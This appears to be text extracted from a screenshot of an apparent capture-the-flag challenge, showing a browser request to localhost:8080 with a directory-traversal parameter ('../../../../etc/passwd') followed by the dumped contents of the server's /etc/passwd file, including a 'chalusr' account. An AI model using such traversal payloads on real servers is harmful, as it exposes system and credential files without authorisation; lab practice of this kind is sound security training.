 localhost:8080/?x=../../../../etc/passwd
ゲスト
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin chalusr:x:1000:1000::/home/chalusr:/bin/bash